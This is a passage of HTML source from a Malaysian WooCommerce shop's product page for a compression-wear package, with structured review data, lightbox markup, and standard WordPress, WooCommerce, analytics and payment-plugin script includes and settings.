2","offers":[{"@type":"Offer","price":"269.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"269.00","priceCurrency":"MYR","valueAddedTaxIncluded":"false"},"priceCurrency":"MYR","availability":"http:\/\/schema.org\/BackOrder","url":"https:\/\/softsnug.com\/product\/soft-snug-package-2\/","seller":{"@type":"Organization","name":"Softsnug","url":"https:\/\/softsnug.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.53","reviewCount":15},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Intan Ramsa"},"reviewBody":"Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh.","datePublished":"2022-03-09T15:53:11+08:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Intan Ramsa"},"reviewBody":"material yang sangat berkualiti. Selesa walaupun dipakai seharian. tidak merengsakan kulit walaupun berpeluh. saya belum terima free gift seperti yang diiklankan. macamana nak dapatkannya?","datePublished":"2022-03-09T15:51:48+08:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Shafiqah"},"reviewBody":"Rate 10 stars for it, i dah pakai 1 bulan, arm pun kurus dari 18cm to 16.5cm ! sgt surprise sebab i pernah cuba byk produk pun tak de result. sgt recommend kpd sis yang nak kuruskan arm atau bottom mcm saya","datePublished":"2022-02-10T12:31:55+08:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Fatin bin"},"reviewBody":"berqualiti dan selesa juga, bkn material yg keras mcm i beli dulu di mr diy. cuma packaging tu bleh improve sikit sebab msa dtg tu kemik. yg lain semua bestt \u2764\ufe0f","datePublished":"2022-02-10T12:27:58+08:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"chinthi Rose"},"reviewBody":"finally soft snug launch promotion package, actually i had been waiting for a very long time hesitate whether buy or not,after try their product, really in love ! i wear it everytime i exercise. thanks for the gift too hehe","datePublished":"2022-02-10T12:25:22+08:00"}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=271805199874316&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div class="wcpr-modal-light-box">
	<div class="wcpr-modal-light-box-wrapper">
		<div class="wcpr-overlay"></div>
		<div class="wcpr-modal-wrap-container">
			<span class="wcpr-prev"></span>
			<span class="wcpr-next"></span>
			<span class="wcpr-close"></span>
			<div id=">wcpr-modal-wrap" class="wcpr-modal-wrap">
				<div id="reviews-content-left" class="wcpr-modal-content">
					<div id="reviews-content-left-main"></div>
					<div id="reviews-content-left-modal"></div>
				</div>
				<div id="reviews-content-right" class="wcpr-modal-content">
					<div class="reviews-content-right-meta"></div>
				</div>
			</div>
		</div>
	</div>
</div><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://softsnug.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b8d2f4a2c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://softsnug.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22MYR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22RM%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Softsnug%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A17%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fstore-2%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A16%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Terms%20of%20Service%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fterms-of-service%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.0.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D420b9ab5bc%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22MY%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fsoft-snug-package-2%252F%22%2C%22wccom-woo-version%22%3A%229.0.3%22%2C%22wccom-connect-nonce%22%3A%22420b9ab5bc%22%7D%2C%22installedProducts%22%3A%5B%22advanced-custom-fields%22%2C%22acf-options-page%22%2C%22acf-repeater%22%2C%22akismet%22%2C%22all-in-one-wp-migration%22%2C%22anywhere-elementor%22%2C%22aaclub_wc_plugin%22%2C%22woo-checkout-field-editor-pro%22%2C%22classic-editor%22%2C%22contact-form-7%22%2C%22currency-switcher-woocommerce%22%2C%22customer-reviews-woocommerce%22%2C%22add-to-cart-direct-checkout-for-woocommerce%22%2C%22download-plugin%22%2C%22duplicate-page%22%2C%22duplicator%22%2C%22elementor%22%2C%22facebook-for-woocommerce%22%2C%22woocommerce-google-analytics-integration%22%2C%22health-check%22%2C%22hitpay-payment-gateway%22%2C%22users-customers-import-export-for-wp-woocommerce%22%2C%22ithemes-security-pro%22%2C%22newsletter%22%2C%22order-import-export-for-woocommerce%22%2C%22woo-photo-reviews%22%2C%22woo-product-gallery-slider%22%2C%22product-variations-swatches-for-woocommerce%22%2C%22google-captcha%22%2C%22senangpay-payment-gateway-for-woocommerce%22%2C%22hoolah%22%2C%22custom-css-js%22%2C%22woocommerce%22%2C%22added-to-cart-popup-woocommerce%22%2C%22woocommerce-gateway-ipay88%22%2C%22wordfence%22%2C%22wp-security-hardening%22%2C%22wp-mail-logging%22%2C%22wp-mail-smtp%22%2C%22wp-maximum-upload-file-size%22%2C%22softsnug%22%2C%22twentynineteen%22%2C%22twentytwenty%22%2C%22twentytwentyfive%22%2C%22twentytwentyfour%22%2C%22twentytwentyone%22%2C%22twentytwentythree%22%2C%22twentytwentytwo%22%5D%2C%22wooUpdateManagerInstalled%22%3Afalse%2C%22wooUpdateManagerActive%22%3Afalse%2C%22wooUpdateManagerInstallUrl%22%3A%22%22%2C%22wooUpdateManagerPluginSlug%22%3A%22woo-update-manager%22%2C%22wooUpdateCount%22%3A0%2C%22woocomConnectNoticeType%22%3A%22none%22%2C%22dismissNoticeNonce%22%3A%223cd6998dd2%22%7D%2C%22_feature_nonce%22%3A%22fe3fa47b79%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" id="senangpay-gateway-blocks-integration-js-extra">
/* <![CDATA[ */
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
//# sourceURL=senangpay-gateway-blocks-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/js/checkout.js" id="senangpay-gateway-blocks-integration-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-106509876-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://softsnug.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://softsnug.com/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 1 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 1.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 11 MB","cr_images_upload_limit":"1","cr_images_upload_max_size":"11534336"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://softsnug.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
